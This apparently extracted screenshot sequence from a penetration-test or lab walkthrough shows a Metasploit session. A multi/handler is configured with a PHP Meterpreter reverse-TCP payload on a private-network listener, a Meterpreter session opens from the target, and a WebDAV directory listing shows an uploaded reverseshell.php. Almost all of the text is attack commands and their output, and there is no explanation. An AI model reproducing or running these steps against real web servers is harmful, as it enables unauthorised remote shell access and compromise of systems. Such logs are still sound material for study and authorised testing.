 ;0MMMMMMMMMMMMMMo.    +:+
.dNMMMMMMMMMMMMo    +#++:++#+
'oOWMMMMMMMMo    +:+
.,cdkO0K;    :+:    :+:
:::::::+:
Metasploit
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:53306) at 2022-02-12 09:13:57 -0800
meterpreter >
Not secure | 192.168.1.105/webdav/
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
reverseshell.php 2022-02-12 17:06 1.1K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80